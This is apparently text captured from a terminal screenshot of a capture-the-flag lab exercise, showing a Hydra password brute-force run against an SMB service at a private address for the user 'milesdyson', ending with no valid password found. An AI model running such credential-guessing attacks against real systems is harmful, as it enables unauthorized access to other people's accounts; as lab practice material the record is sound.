 ~/Desktop/ruby ✔ 11s 21:12:49
hydra -l milesdyson -P log1.txt 10.10.40.60 smb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-04 21:13:24
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 31 login tries (l:1/p:31), ~31 tries per tas
k
[DATA] attacking smb://10.10.40.60:445/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-04 21:13:44